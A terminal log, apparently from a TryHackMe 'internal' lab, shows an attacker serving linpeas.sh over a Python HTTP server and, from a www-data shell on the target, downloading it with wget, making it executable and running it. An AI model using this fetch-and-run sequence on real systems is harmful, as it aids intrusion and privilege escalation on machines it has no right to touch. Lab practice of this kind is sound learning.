 ~/Tryhackme/internal
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.92.220 - - [01/Apr/2024 06:41:51] "GET /linpeas.sh HTTP/1.1" 200 -
clear
www-data@internal:/tmp$ wget http://10.8.129.243:8000/linpeas.sh
wget http://10.8.129.243:8000/linpeas.sh
--2024-04-01 05:41:52--  http://10.8.129.243:8000/linpeas.sh
Connecting to 10.8.129.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 828.52K   658KB/s    in 1.3s
2024-04-01 05:41:53 (658 KB/s) - 'linpeas.sh' saved [848400/848400]
www-data@internal:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@internal:/tmp$ ./linpeas.sh
./linpeas.sh